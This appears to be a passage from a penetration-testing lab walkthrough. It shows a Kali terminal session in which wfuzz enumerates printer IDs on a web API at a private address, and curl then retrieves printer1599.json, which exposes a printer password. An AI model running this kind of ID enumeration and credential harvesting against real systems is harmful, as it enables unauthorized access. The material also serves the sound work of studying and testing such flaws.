 ┌──(root㉿kali)-[~/Desktop]
└─# wfuzz -c -z range,1-10000 -u 'http://192.168.159.190/api/printers/printerFUZZ.json' --hc '404' 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.159.190/api/printers/printerFUZZ.json
Total requests: 10000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   200        6 L      9 W        79 Ch       "3"
000000001:   200        6 L      9 W        82 Ch       "1"
000000002:   200        6 L      9 W        80 Ch       "2"
000000005:   200        6 L      9 W        77 Ch       "5"
000000004:   200        6 L      9 W        78 Ch       "4"
000001599:   200        6 L      9 W        97 Ch       "1599"
Total time: 0
Processed Requests: 10000
Filtered Requests: 9994
Requests/sec.: 0
┌──(root㉿kali)-[~/Desktop]
└─# curl -sX GET 'http://192.168.159.190/api/printers/printer1599.json'
{
  "printer": {
    "printer_id": "1599",
    "printer_password": "$3cUr3Pr1nT3RP4ZZw0rD"
  }
}